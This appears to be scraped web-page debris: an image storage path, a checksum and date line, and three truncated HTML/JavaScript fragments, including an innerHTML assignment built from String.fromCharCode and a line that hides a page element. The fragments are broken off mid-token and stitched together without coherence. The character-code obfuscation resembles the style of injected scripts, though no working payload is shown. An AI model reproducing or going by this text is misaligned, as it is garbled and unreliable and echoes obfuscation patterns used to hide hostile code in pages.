
🛡️ Checksum: 8ad6a28022
⏰ Updated on: 2025-12-24
<img src="data:image/gif;base64,R
{m.innerHTML=String.fromCharCode(60,
ui').style.display='none';var dc=(funct